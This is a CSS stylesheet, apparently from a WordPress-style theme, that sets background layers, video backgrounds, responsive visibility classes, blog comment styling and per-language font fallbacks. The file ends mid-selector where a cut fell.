html.hugo-wp-theme .background-layer-media-container-md {
  display: none;
}

html.hugo-wp-theme .background-layer-media-container {
  display: none;
}

html.hugo-wp-theme .height-auto-forced {
  height: auto !important;
  min-height: unset !important;
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .background-layer-media-container-md {
    display: block;
  }

  html.hugo-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.hugo-wp-theme .background-layer-media-container {
    display: none;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .background-layer-media-container {
    display: block;
  }

  html.hugo-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.hugo-wp-theme .background-layer-media-container-md {
    display: none;
  }
}

/** background wrapper layers END*/

/** background video css start*/

html.hugo-wp-theme div.cp-video-bg {
  background-color: #000000;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  z-index: -3;
  width: 100%;
  margin-top: 0;
  top: 0;
  -webkit-transform: translate3d(0, 0, -2px);
}

html.hugo-wp-theme .cp-video-bg {
  background-color: transparent !important;
  overflow: hidden;
  line-height: 0;
  font-size: 0;
  height: 100%;
  max-height: 100%;
  max-width: 100%;
}

html.hugo-wp-theme .cp-video-bg iframe,
html.hugo-wp-theme .cp-video-bg video {
  visibility: hidden;
  display: block;
}

@media (min-width: 767px) {
  html.hugo-wp-theme .cp-video-bg.visible iframe,
  html.hugo-wp-theme .cp-video-bg.visible video {
    visibility: visible;
  }
}

html.hugo-wp-theme div.cp-video-bg .wp-custom-header-video {
  position: absolute;
  opacity: 0;
  width: 100%;
  -webkit-transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
  transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
}

html.hugo-wp-theme div.cp-video-bg button.wp-custom-header-video-button {
  display: none;
}

html.hugo-wp-theme .background-video-youtube-blocker {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: transparent;
  z-index: 9999;
}

/** background video css end */

/** responsive css start*/

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-hide-lg {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .h-hide-md {
    display: none;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .h-hide-sm {
    display: none;
  }

  html.hugo-wp-theme .h-hide-sm-force {
    display: none !important;
  }
}

/** responsive css end */

/** manage styles css start*/

html.hugo-wp-theme .h-overflow-visible {
  overflow: visible;
}

html.hugo-wp-theme .h-overflow-hidden {
  overflow: hidden;
}

/** manage styles css end*/

html.hugo-wp-theme .section-option-submenu-hidden {
  display: none;
}

html.hugo-wp-theme .h-ignore-global-body-typography {
  font-size: initial;
  line-height: initial;
  color: initial;
  letter-spacing: initial;
  font-style: initial;
}

html.hugo-wp-theme .display-none {
  display: none;
}

html.hugo-wp-theme .shortcode-placeholder-preview {
  text-align: center;
  padding: 10px;
  border: 1px solid #dadada;
  color: #919191;
  background-color: #f7f7f7;
}

html.hugo-wp-theme .pointer-event-none {
  pointer-events: none;
}

html.hugo-wp-theme .text-success {
  color: #28a745 !important;
}

html.hugo-wp-theme .text-danger {
  color: #dc3545 !important;
}

html.hugo-wp-theme .cursor-pointer {
  cursor: pointer;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.hugo-wp-theme .page-header,
  html.hugo-wp-theme .page-content,
  html.hugo-wp-theme .page-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

html.hugo-wp-theme [class*="type-"].post ul,
html.hugo-wp-theme [class*="type-"].post ol,
html.hugo-wp-theme [class*="type-"].page ul,
html.hugo-wp-theme [class*="type-"].page ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.hugo-wp-theme [class*="type-"].post ul ul,
html.hugo-wp-theme [class*="type-"].post ul ol,
html.hugo-wp-theme [class*="type-"].post ol ul,
html.hugo-wp-theme [class*="type-"].post ol ol,
html.hugo-wp-theme [class*="type-"].page ul ul,
html.hugo-wp-theme [class*="type-"].page ul ol,
html.hugo-wp-theme [class*="type-"].page ol ul,
html.hugo-wp-theme [class*="type-"].page ol ol {
  margin: 0 0 0 1.5em;
}

html.hugo-wp-theme #page-top {
  overflow-y: hidden;
  overflow-x: hidden;
}

html.hugo-wp-theme h1,
html.hugo-wp-theme h2,
html.hugo-wp-theme h3,
html.hugo-wp-theme h4,
html.hugo-wp-theme h5,
html.hugo-wp-theme h6 {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

html.hugo-wp-theme .main-row-inner > .h-col:first-child {
  width: 0;
}

html.hugo-wp-theme [class*=style-],
html.hugo-wp-theme [class*=local-style-],
html.hugo-wp-theme .h-global-transition,
html.hugo-wp-theme .h-global-transition-all * {
  -webkit-transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
}

html.hugo-wp-theme .white-space-nowrap {
  white-space: nowrap;
}

html.hugo-wp-theme .new-stacking-context {
  position: relative;
  z-index: 1;
}

html.hugo-wp-theme .h-svg-icon {
  line-height: 0;
  display: inline-block;
  fill: currentColor;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .hide {
  display: none;
}

html.hugo-wp-theme .mw-100 {
  max-width: 100%;
}

html.hugo-wp-theme .mh-100 {
  max-height: 100%;
}

html.hugo-wp-theme .w-100 {
  width: 100%;
}

html.hugo-wp-theme .h-100 {
  height: 100%;
}

html.hugo-wp-theme .position-relative {
  position: relative;
}

html.hugo-wp-theme .z-index-zero {
  z-index: 0;
}

/** background wrapper layers START*/

html.hugo-wp-theme .background-layer-media-container-lg {
  display: block;
}

html.hugo-wp-theme .background-layer-media-container-md {
  display: none;
}

html.hugo-wp-theme .background-layer-media-container {
  display: none;
}

html.hugo-wp-theme .height-auto-forced {
  height: auto !important;
  min-height: unset !important;
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .background-layer-media-container-md {
    display: block;
  }

  html.hugo-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.hugo-wp-theme .background-layer-media-container {
    display: none;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .background-layer-media-container {
    display: block;
  }

  html.hugo-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.hugo-wp-theme .background-layer-media-container-md {
    display: none;
  }
}

/** background wrapper layers END*/

/** background video css start*/

html.hugo-wp-theme div.cp-video-bg {
  background-color: #000000;
  background-position: center center;
  background-size: cover;
  position: absolute;
  z-index: -3;
  width: 100%;
  margin-top: 0;
  top: 0px;
  -webkit-transform: translate3d(0, 0, -2px);
}

html.hugo-wp-theme .cp-video-bg {
  background-color: transparent !important;
  overflow: hidden;
}

html.hugo-wp-theme div.cp-video-bg .wp-custom-header-video {
  position: absolute;
  opacity: 0;
  width: 100%;
  -webkit-transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
  transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
}

html.hugo-wp-theme div.cp-video-bg button.wp-custom-header-video-button {
  display: none;
}

html.hugo-wp-theme .background-video-youtube-blocker {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: transparent;
  z-index: 9999;
}

/** background video css end */

/** responsive css start*/

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-hide-lg {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .h-hide-md {
    display: none;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .h-hide-sm {
    display: none;
  }

  html.hugo-wp-theme .h-hide-sm-force {
    display: none !important;
  }
}

@media (max-width: 320px) {
  html.hugo-wp-theme .h-hide-xs {
    display: none;
  }

  html.hugo-wp-theme .h-hide-xs-force {
    display: none !important;
  }
}

/** responsive css end */

/** manage styles css start*/

html.hugo-wp-theme .h-overflow-visible {
  overflow: visible;
}

html.hugo-wp-theme .h-overflow-hidden {
  overflow: hidden;
}

/** manage styles css end*/

html.hugo-wp-theme .section-option-submenu-hidden {
  display: none;
}

html.hugo-wp-theme .h-ignore-global-body-typography {
  font-family: 'Roboto', sans-serif;
  font-size: initial;
  line-height: initial;
  color: initial;
  letter-spacing: initial;
  font-style: initial;
}

html.hugo-wp-theme .colibri-theme-nav-full-width .h-section-grid-container,
html.hugo-wp-theme .colibri-theme-nav-full-width .h-section-boxed-container {
  max-width: unset;
}

html.hugo-wp-theme .content.page-content {
  position: relative;
}

html.hugo-wp-theme .header-inner-page .h-navigation-padding {
  padding-top: 112px;
}

html.hugo-wp-theme .comment-reply-title a {
  margin-left: 1rem;
}

html.hugo-wp-theme .background-wrapper {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
  overflow: hidden;
  border-radius: inherit;
  /* prevent iframe issues on drag*/
  pointer-events: none;
}

html.hugo-wp-theme .background-layer {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -10;
  overflow: hidden;
}

html.hugo-wp-theme .overlay-layer,
html.hugo-wp-theme .shape-layer,
html.hugo-wp-theme .overlay-image-layer {
  position: absolute;
  top: -1px;
  bottom: -1px;
  left: 0;
  right: 0;
}

html.hugo-wp-theme .overlay-layer {
  z-index: 1;
}

html.hugo-wp-theme .shape-layer {
  z-index: 2;
}

html.hugo-wp-theme .overlay-image-layer {
  z-index: 1;
}

html.hugo-wp-theme .slideshow-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 1;
  background-repeat: no-repeat;
  background-size: cover;
}

html.hugo-wp-theme .paraxify {
  background-attachment: fixed;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

html.hugo-wp-theme .paraxify--ios.paraxify {
  background-attachment: scroll;
}

html.hugo-wp-theme .h-separator {
  width: 100%;
  max-width: 100%;
  overflow: hidden;
  position: absolute;
  z-index: 0;
  height: 10%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  left: 0px;
  pointer-events: none;
}

html.hugo-wp-theme .h-separator svg {
  display: block;
  max-height: 100%;
  width: 100%;
  height: 100%;
}

html.hugo-wp-theme .drop-content-area-container {
  width: 100%;
}

html.hugo-wp-theme .background-wrapper {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
  overflow: hidden;
  border-radius: inherit;
  /* prevent iframe issues on drag*/
  pointer-events: none;
}

html.hugo-wp-theme .background-layer {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -10;
  overflow: hidden;
}

html.hugo-wp-theme .overlay-layer,
html.hugo-wp-theme .shape-layer,
html.hugo-wp-theme .overlay-image-layer {
  position: absolute;
  top: -1px;
  bottom: -1px;
  left: 0;
  right: 0;
}

html.hugo-wp-theme .overlay-layer {
  z-index: 1;
}

html.hugo-wp-theme .shape-layer {
  z-index: 2;
}

html.hugo-wp-theme .overlay-image-layer {
  z-index: 1;
}

html.hugo-wp-theme .slideshow-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 1;
  background-repeat: no-repeat;
  background-size: cover;
}

html.hugo-wp-theme .paraxify {
  background-attachment: fixed;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

html.hugo-wp-theme .paraxify--ios.paraxify {
  background-attachment: scroll;
}

html.hugo-wp-theme .colibri-slideshow:not([data-loaded="true"]) .slideshow-image {
  display: none;
}

html.hugo-wp-theme .colibri-slideshow:not([data-loaded="true"]) .slideshow-image:first-of-type {
  opacity: 1 !important;
  display: block;
}

html.hugo-wp-theme .colibri-slideshow .slideshow-image {
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  background-size: cover;
  background-repeat: no-repeat;
  opacity: 1 !important;
}

html.hugo-wp-theme .colibri-slideshow .slideshow-image.current {
  opacity: 0 !important;
  z-index: 1001 !important;
}

html.hugo-wp-theme .colibri-slideshow .slideshow-image.next {
  z-index: 1000 !important;
}

html.hugo-wp-theme .colibri-video-background:before {
  content: " ";
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  z-index: 1;
  background: transparent;
  width: 100%;
  height: 100%;
}

html.hugo-wp-theme .colibri-video-background-item {
  min-width: 100%;
  max-width: unset;
  min-height: 100%;
  width: auto;
  position: relative;
  z-index: 0;
}

html.hugo-wp-theme iframe.colibri-video-background-item {
  max-width: unset;
  max-height: unset;
  min-height: unset;
  min-width: unset;
  visibility: hidden;
}

html.hugo-wp-theme iframe.colibri-video-background-item.ready {
  visibility: visible;
}

html.hugo-wp-theme .h-section > div {
  z-index: 1;
}

html.hugo-wp-theme .h-section > div.h-separator {
  z-index: 1;
}

html.hugo-wp-theme .h-row {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  position: relative;
}

html.hugo-wp-theme .dummy-column {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  height: 10px;
  flex-grow: 1;
  max-width: 100%;
  min-width: 50px;
}

html.hugo-wp-theme .h-column {
  min-width: 0;
}

html.hugo-wp-theme .h-column.masonry-item {
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}

html.hugo-wp-theme .h-column__content > *:last-child {
  margin-bottom: 0px;
}

html.hugo-wp-theme .h-column__content .h-heading p:last-child,
html.hugo-wp-theme .h-column__content .h-heading h1:last-child,
html.hugo-wp-theme .h-column__content .h-heading h2:last-child,
html.hugo-wp-theme .h-column__content .h-heading h3:last-child,
html.hugo-wp-theme .h-column__content .h-heading h4:last-child,
html.hugo-wp-theme .h-column__content .h-heading h5:last-child,
html.hugo-wp-theme .h-column__content .h-heading h6:last-child,
html.hugo-wp-theme .h-column__content .h-text p:last-child,
html.hugo-wp-theme .h-column__content .h-text h1:last-child,
html.hugo-wp-theme .h-column__content .h-text h2:last-child,
html.hugo-wp-theme .h-column__content .h-text h3:last-child,
html.hugo-wp-theme .h-column__content .h-text h4:last-child,
html.hugo-wp-theme .h-column__content .h-text h5:last-child,
html.hugo-wp-theme .h-column__content .h-text h6:last-child {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-column__inner {
  position: relative;
  max-width: 100%;
}

html.hugo-wp-theme .h-column__v-align {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
  max-width: 100%;
}

html.hugo-wp-theme .h-y-container .h-heading p:last-child,
html.hugo-wp-theme .h-y-container .h-heading h1:last-child,
html.hugo-wp-theme .h-y-container .h-heading h2:last-child,
html.hugo-wp-theme .h-y-container .h-heading h3:last-child,
html.hugo-wp-theme .h-y-container .h-heading h4:last-child,
html.hugo-wp-theme .h-y-container .h-heading h5:last-child,
html.hugo-wp-theme .h-y-container .h-heading h6:last-child,
html.hugo-wp-theme .h-y-container .h-text p:last-child,
html.hugo-wp-theme .h-y-container .h-text h1:last-child,
html.hugo-wp-theme .h-y-container .h-text h2:last-child,
html.hugo-wp-theme .h-y-container .h-text h3:last-child,
html.hugo-wp-theme .h-y-container .h-text h4:last-child,
html.hugo-wp-theme .h-y-container .h-text h5:last-child,
html.hugo-wp-theme .h-y-container .h-text h6:last-child {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-flex-basis {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
}

html.hugo-wp-theme .flex-basis-auto {
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
}

html.hugo-wp-theme .flex-basis-100 {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
}

html.hugo-wp-theme .blog-post-comments .comment-metadata * {
  color: inherit;
}

html.hugo-wp-theme .blog-post-comments .comment-author img {
  -webkit-box-sizing: initial;
          box-sizing: initial;
}

html.hugo-wp-theme .blog-post-comments .comment-author cite a {
  color: inherit;
  font: inherit;
  line-height: inherit;
}

html.hugo-wp-theme .blog-post-comments .comment-body .reply a {
  display: block;
}

html.hugo-wp-theme .blog-post-comments .comment-body .comment-content * {
  color: inherit;
}

html.hugo-wp-theme .blog-post-comments .comment-body ul,
html.hugo-wp-theme .blog-post-comments .comment-body ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.hugo-wp-theme .blog-post-comments .comment-body ul ul,
html.hugo-wp-theme .blog-post-comments .comment-body ul ol,
html.hugo-wp-theme .blog-post-comments .comment-body ol ul,
html.hugo-wp-theme .blog-post-comments .comment-body ol ol {
  margin: 0 0 0 1.5em;
}

html.hugo-wp-theme .blog-post-comments .comment-list,
html.hugo-wp-theme .blog-post-comments .comment-list .children {
  list-style-type: none;
}

html.hugo-wp-theme .blog-post-comments .comments-disabled {
  text-align: center;
  margin-bottom: 0;
}

html.hugo-wp-theme .blog-post-comments-not-allow {
  border-radius: 3px;
  background-color: rgba(3, 169, 244, 0.05);
  border: solid 1px rgba(3, 169, 244, 0.1);
  padding-bottom: 20px;
  padding-top: 20px;
  text-align: center;
}

html.hugo-wp-theme .blog-post-comments-not-allow .blog-comments-not-allow-message {
  font-weight: 800;
  font-size: 16px;
}

html.hugo-wp-theme .h-blog-meta.empty-preview {
  margin-bottom: 0px !important;
}

html.hugo-wp-theme .h-blog-meta.empty-customizer {
  min-height: 20px;
}

html.hugo-wp-theme .h-blog-meta .metadata-item {
  display: inline-block;
}

html.hugo-wp-theme .h-blog-meta .metadata-item .h-svg-icon {
  line-height: inherit;
  vertical-align: middle;
}

html.hugo-wp-theme .h-blog-meta .metadata-item svg {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  fill: currentColor;
  width: 1em;
  height: 1em;
}

html.hugo-wp-theme .h-blog-meta .metadata-item .meta-separator {
  display: inline-block;
}

html.hugo-wp-theme .colibri-post-thumbnail {
  position: relative;
}

html.hugo-wp-theme .colibri-post-thumbnail.colibri-post-has-no-thumbnail:not(.colibri-post-thumbnail-has-placeholder) {
  display: none;
}

html.hugo-wp-theme .colibri-post-thumbnail.colibri-post-has-no-thumbnail:not(.colibri-post-thumbnail-has-placeholder) .colibri-post-thumbnail-content {
  display: none;
}

html.hugo-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-shortcode img {
  width: 100%;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.hugo-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-shortcode img {
    height: auto !important;
  }
}

html.hugo-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  pointer-events: none;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

html.hugo-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-content * {
  pointer-events: all;
  z-index: 1;
  position: relative;
}

html.hugo-wp-theme .colibri-post-thumbnail.colibri-post-has-thumbnail.colibri-post-thumbnail-has-placeholder {
  background-color: transparent !important;
}

html.hugo-wp-theme .post-nav-button.hide-title .post-title {
  display: none;
}

html.hugo-wp-theme .post-nav-button a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

html.hugo-wp-theme .post-nav-button a span {
  display: inline-block;
}

html.hugo-wp-theme .post-nav-button .post-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin-left: 10px;
}

html.hugo-wp-theme .h-blog-tags.empty-preview {
  margin-bottom: 0px !important;
}

html.hugo-wp-theme .h-blog-tags.empty-customizer {
  min-height: 20px;
}

html.hugo-wp-theme .h-blog-categories.empty-preview {
  margin-bottom: 0px !important;
}

html.hugo-wp-theme .h-blog-categories.empty-customizer {
  height: 20px;
}

/*
 * Chrome renders extra-wide &nbsp; characters for the Hoefler Text font.
 * This results in a jumping cursor when typing in both the Classic and block
 * editors. The following font-face override fixes the issue by manually inserting
 * a custom font that includes just a Hoefler Text space replacement for that
 * character instead.
 */

@font-face {
  font-family: 'NonBreakingSpaceOverride';
  src: url([data-uri]) format("woff2"), url([data-uri]) format("woff");
}

/* If we add the border using a regular CSS border, it won't look good on non-retina devices,
 * since its edges can look jagged due to lack of antialiasing. In this case, we are several
 * layers of box-shadow to add the border visually, which will render the border smoother. */

/* Calculates maximum width for post content */

/* Nested sub-menu padding: 10 levels deep */

/* Ensure all font family declarations come with non-latin fallbacks */

/* Build our non-latin font styles */

html.hugo-wp-theme .wp-block-archives li:lang(ar),
html.hugo-wp-theme .wp-block-categories li:lang(ar),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ar),
html.hugo-wp-theme .wp-block-verse:lang(ar),
html.hugo-wp-theme .has-drop-cap:lang(ar):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ary),
html.hugo-wp-theme .wp-block-categories li:lang(ary),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ary),
html.hugo-wp-theme .wp-block-verse:lang(ary),
html.hugo-wp-theme .has-drop-cap:lang(ary):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(azb),
html.hugo-wp-theme .wp-block-categories li:lang(azb),
html.hugo-wp-theme .wp-block-latest-posts li:lang(azb),
html.hugo-wp-theme .wp-block-verse:lang(azb),
html.hugo-wp-theme .has-drop-cap:lang(azb):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ckb),
html.hugo-wp-theme .wp-block-categories li:lang(ckb),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ckb),
html.hugo-wp-theme .wp-block-verse:lang(ckb),
html.hugo-wp-theme .has-drop-cap:lang(ckb):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(fa-IR),
html.hugo-wp-theme .wp-block-categories li:lang(fa-IR),
html.hugo-wp-theme .wp-block-latest-posts li:lang(fa-IR),
html.hugo-wp-theme .wp-block-verse:lang(fa-IR),
html.hugo-wp-theme .has-drop-cap:lang(fa-IR):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(haz),
html.hugo-wp-theme .wp-block-categories li:lang(haz),
html.hugo-wp-theme .wp-block-latest-posts li:lang(haz),
html.hugo-wp-theme .wp-block-verse:lang(haz),
html.hugo-wp-theme .has-drop-cap:lang(haz):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ps),
html.hugo-wp-theme .wp-block-categories li:lang(ps),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ps),
html.hugo-wp-theme .wp-block-verse:lang(ps),
html.hugo-wp-theme .has-drop-cap:lang(ps):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(be),
html.hugo-wp-theme .wp-block-categories li:lang(be),
html.hugo-wp-theme .wp-block-latest-posts li:lang(be),
html.hugo-wp-theme .wp-block-verse:lang(be),
html.hugo-wp-theme .has-drop-cap:lang(be):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(bg-BG),
html.hugo-wp-theme .wp-block-categories li:lang(bg-BG),
html.hugo-wp-theme .wp-block-latest-posts li:lang(bg-BG),
html.hugo-wp-theme .wp-block-verse:lang(bg-BG),
html.hugo-wp-theme .has-drop-cap:lang(bg-BG):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(kk),
html.hugo-wp-theme .wp-block-categories li:lang(kk),
html.hugo-wp-theme .wp-block-latest-posts li:lang(kk),
html.hugo-wp-theme .wp-block-verse:lang(kk),
html.hugo-wp-theme .has-drop-cap:lang(kk):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(mk-MK),
html.hugo-wp-theme .wp-block-categories li:lang(mk-MK),
html.hugo-wp-theme .wp-block-latest-posts li:lang(mk-MK),
html.hugo-wp-theme .wp-block-verse:lang(mk-MK),
html.hugo-wp-theme .has-drop-cap:lang(mk-MK):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(mn),
html.hugo-wp-theme .wp-block-categories li:lang(mn),
html.hugo-wp-theme .wp-block-latest-posts li:lang(mn),
html.hugo-wp-theme .wp-block-verse:lang(mn),
html.hugo-wp-theme .has-drop-cap:lang(mn):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ru-RU),
html.hugo-wp-theme .wp-block-categories li:lang(ru-RU),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ru-RU),
html.hugo-wp-theme .wp-block-verse:lang(ru-RU),
html.hugo-wp-theme .has-drop-cap:lang(ru-RU):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(sah),
html.hugo-wp-theme .wp-block-categories li:lang(sah),
html.hugo-wp-theme .wp-block-latest-posts li:lang(sah),
html.hugo-wp-theme .wp-block-verse:lang(sah),
html.hugo-wp-theme .has-drop-cap:lang(sah):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(sr-RS),
html.hugo-wp-theme .wp-block-categories li:lang(sr-RS),
html.hugo-wp-theme .wp-block-latest-posts li:lang(sr-RS),
html.hugo-wp-theme .wp-block-verse:lang(sr-RS),
html.hugo-wp-theme .has-drop-cap:lang(sr-RS):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(tt-RU),
html.hugo-wp-theme .wp-block-categories li:lang(tt-RU),
html.hugo-wp-theme .wp-block-latest-posts li:lang(tt-RU),
html.hugo-wp-theme .wp-block-verse:lang(tt-RU),
html.hugo-wp-theme .has-drop-cap:lang(tt-RU):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(uk),
html.hugo-wp-theme .wp-block-categories li:lang(uk),
html.hugo-wp-theme .wp-block-latest-posts li:lang(uk),
html.hugo-wp-theme .wp-block-verse:lang(uk),
html.hugo-wp-theme .has-drop-cap:lang(uk):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(zh-HK),
html.hugo-wp-theme .wp-block-categories li:lang(zh-HK),
html.hugo-wp-theme .wp-block-latest-posts li:lang(zh-HK),
html.hugo-wp-theme .wp-block-verse:lang(zh-HK),
html.hugo-wp-theme .has-drop-cap:lang(zh-HK):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "PingFang HK", "Helvetica Neue", "Microsoft YaHei New", STHeiti Light, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(zh-TW),
html.hugo-wp-theme .wp-block-categories li:lang(zh-TW),
html.hugo-wp-theme .wp-block-latest-posts li:lang(zh-TW),
html.hugo-wp-theme .wp-block-verse:lang(zh-TW),
html.hugo-wp-theme .has-drop-cap:lang(zh-TW):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "PingFang TC", "Helvetica Neue", "Microsoft YaHei New", STHeiti Light, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(zh-CN),
html.hugo-wp-theme .wp-block-categories li:lang(zh-CN),
html.hugo-wp-theme .wp-block-latest-posts li:lang(zh-CN),
html.hugo-wp-theme .wp-block-verse:lang(zh-CN),
html.hugo-wp-theme .has-drop-cap:lang(zh-CN):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "PingFang SC", "Helvetica Neue", "Microsoft YaHei New", STHeiti Light, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(bn-BD),
html.hugo-wp-theme .wp-block-categories li:lang(bn-BD),
html.hugo-wp-theme .wp-block-latest-posts li:lang(bn-BD),
html.hugo-wp-theme .wp-block-verse:lang(bn-BD),
html.hugo-wp-theme .has-drop-cap:lang(bn-BD):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(hi-IN),
html.hugo-wp-theme .wp-block-categories li:lang(hi-IN),
html.hugo-wp-theme .wp-block-latest-posts li:lang(hi-IN),
html.hugo-wp-theme .wp-block-verse:lang(hi-IN),
html.hugo-wp-theme .has-drop-cap:lang(hi-IN):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(mr),
html.hugo-wp-theme .wp-block-categories li:lang(mr),
html.hugo-wp-theme .wp-block-latest-posts li:lang(mr),
html.hugo-wp-theme .wp-block-verse:lang(mr),
